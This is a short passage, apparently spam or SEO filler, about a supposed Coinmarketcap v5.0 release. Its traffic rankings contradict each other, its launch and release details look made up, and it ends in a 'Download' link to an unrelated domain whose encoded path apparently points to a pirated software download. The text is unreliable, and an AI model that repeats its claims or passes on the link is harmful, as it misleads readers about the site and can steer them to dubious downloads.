markets, announced the official release of Coinmarketcap v5.0, their most popular version to date. Launched in January 2017, Coinmarketcap ranked 33rd in the list of the top 100,000 most visited websites in the United States. Two years later, the site ranks 4th on the list of the top 100,000 most visited sites in the US, reaching an all-time high. It has managed to become the top 30 most visited site in two consecutive months. The success of the site has led to a demand for its services, with the number of daily visits has nearly doubled this year.

## [Download](http://evacdir.com/denameine/gauss/bmV0c2lzIGZ1c2lvbiA2IGZ1bGwgaW5kaXIbmV/cassettes.ZG93bmxvYWR8QkI2TW1aNU1YeDhNVFkxTWpjME1EZzJObng4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA/guay.mirroring/reorganized)